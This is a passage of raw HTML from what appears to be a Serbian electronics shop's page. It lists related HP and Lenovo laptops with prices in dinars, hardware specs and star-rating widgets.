"additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Iris Xe Graphics"/></div> Model Grafičke karte: Intel Iris Xe Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "42073" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--42073 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "42073" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42073" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42073" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42073" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "42073" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "90176" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-ThinkBook-16-G8-21SK007YYA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo ThinkBook 16 G8 21SK007YYA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-ThinkBook-16-G8-21SK007YYA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo ThinkBook 16 G8 21SK007YYA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/90176_1758044404_40743.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="107370" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-ThinkBook-16-G8-21SK007YYA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 113.655,00 RSD </p><p class = "product_single__compact_price_discount"> 107.370,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Lenovo"/></div> Proizvođač: Lenovo </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core Ultra 7 255H, 16C (6P + 8E + 2LPE) / 16T, Max Turbo do 5.1GHz, 24MB"/></div> Procesor: Intel Core Ultra 7 255H, 16C (6P + 8E + 2LPE) / 16T, Max Turbo do 5.1GHz, 24MB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Arc 140T GPU"/></div> Model Grafičke karte: Intel Arc 140T GPU </li></ul><meta itemprop = "brand" content = "Lenovo"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "47589" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--47589 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "47589" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47589" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47589" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47589" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "47589" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91837" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-ThinkPad-E14-Gen-7-21SX0058CX" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo ThinkPad E14 Gen 7 21SX0058CX </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-ThinkPad-E14-Gen-7-21SX0058CX" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo ThinkPad E14 Gen 7 21SX0058CX" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91837_1764779502_slika_1.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="106930" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-ThinkPad-E14-Gen-7-21SX0058CX" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 113.190,00 RSD </p><p class = "product_single__compact_price_discount"> 106.930,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Lenovo"/></div> Proizvođač: Lenovo </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core Ultra 5 225U"/></div> Procesor: Intel Core Ultra 5 225U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "8 GB"/></div> Kapacitet memorije: 8 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "256 GB"/></div> Veličina hardiska: 256 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Graphics"/></div> Model Grafičke karte: Intel Graphics </li></ul><meta itemprop = "brand" content = "Lenovo"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49179" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49179 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49179" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49179" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49179" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49179" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49179" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91008" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-Probook-450-G10-i5-1334U-32GB-1TB-15.6-FHD-IPS-backlite-1YR-SRB-A37SRET" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP Probook 450 G10 i5-1334U/32GB/1TB/15.6 FHD IPS/backlite/1YR/SRB/A37SRET </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-Probook-450-G10-i5-1334U-32GB-1TB-15.6-FHD-IPS-backlite-1YR-SRB-A37SRET" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP Probook 450 G10 i5-1334U/32GB/1TB/15.6 FHD IPS/backlite/1YR/SRB/A37SRET" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91008_1760708568_42047.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="106825" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-Probook-450-G10-i5-1334U-32GB-1TB-15.6-FHD-IPS-backlite-1YR-SRB-A37SRET" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 113.080,00 RSD </p><p class = "product_single__compact_price_discount"> 106.825,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core i5-1334U"/></div> Procesor: Intel Core i5-1334U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "32 GB"/></div> Kapacitet memorije: 32 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "1 TB"/></div> Veličina hardiska: 1 TB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Iris Xe Graphics"/></div> Model Grafičke karte: Intel Iris Xe Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48299" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48299 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48299" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48299" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48299" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48299" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48299" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91007" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-Probook-450-G10-i5-1334U-32GB-512GB-15.6-FHD-back-1YR-SRB-Win11Pro-A37SRET" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP Probook 450 G10 i5-1334U/32GB/512GB/15.6 FHD/back/1YR/SRB/Win11Pro/A37SRET </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-Probook-450-G10-i5-1334U-32GB-512GB-15.6-FHD-back-1YR-SRB-Win11Pro-A37SRET" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP Probook 450 G10 i5-1334U/32GB/512GB/15.6 FHD/back/1YR/SRB/Win11Pro/A37SRET" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91007_1760708568_42041.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="106825" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-Probook-450-G10-i5-1334U-32GB-512GB-15.6-FHD-back-1YR-SRB-Win11Pro-A37SRET" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 113.080,00 RSD </p><p class = "product_single__compact_price_discount"> 106.825,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "i5-1334U"/></div> Procesor: i5-1334U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "32 GB"/></div> Kapacitet memorije: 32 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Iris Xe Graphics"/></div> Model Grafičke karte: Intel Iris Xe Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48300" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48300 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48300" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48300" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48300" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48300" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48300" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91503" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-ProBook-460-G11-U5-125U-32GB-512GB-16-WUXGA-IPS-SRB-FPR-1YR-A23BGEA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP ProBook 460 G11 U5-125U/32GB/512GB/16 WUXGA IPS/SRB/FPR/1YR/A23BGEA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-ProBook-460-G11-U5-125U-32GB-512GB-16-WUXGA-IPS-SRB-FPR-1YR-A23BGEA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP ProBook 460 G11 U5-125U/32GB/512GB/16 WUXGA IPS/SRB/FPR/1YR/A23BGEA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91503_1761750284_42339.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="106825" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-ProBook-460-G11-U5-125U-32GB-512GB-16-WUXGA-IPS-SRB-FPR-1YR-A23BGEA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 113.080,00 RSD </p><p class = "product_single__compact_price_discount"> 106.825,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core Ultra 5 125U"/></div> Procesor: Intel Core Ultra 5 125U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "32 GB"/></div> Kapacitet memorije: 32 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Graphics"/></div> Model Grafičke karte: Intel Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48828" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48828 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48828" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48828" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48828" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48828" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48828" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91750" /><section class = "product_single__compact_information"><a href = "laptopovi/Lenovo-IdeaPad-5-2-in-1-14IAL10-83KR001XYA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Lenovo IdeaPad 5 2-in-1 14IAL10 83KR001XYA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Lenovo-IdeaPad-5-2-in-1-14IAL10-83KR001XYA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Lenovo IdeaPad 5 2-in-1 14IAL10 83KR001XYA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91750_1764012551_43194.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="106710" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-IdeaPad-5-2-in-1-14IAL10-83KR001XYA" /><meta itemprop = "priceValidUntil" content = "2026-01-25 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 112.955,00 RSD </p><p class = "product_single__compact_price_discount"> 106.710,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Lenovo"/></div> Proizvođač: Lenovo </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core Ultra 7 255H, 16C (6P + 8E + 2LPE) / 16T, Max Turbo do 5.1GHz, 24MB"/></div> Procesor: Intel Core Ultra 7 255H, 16C (6P + 8E + 2LPE) / 16T, Max Turbo do 5.1GHz, 24MB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Integrisana Intel Arc 140T GPU"/></div> Model Grafičke karte: Integrisana Intel Arc 140T GPU </li></ul><meta itemprop = "brand" content = "Lenovo"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="bad65fd89cee9462d720912ef08056c69b993f6ca426b386a193da8f687e4892"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49056" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49056 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49056" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49056" data-rating = "2" ><input aria-label = 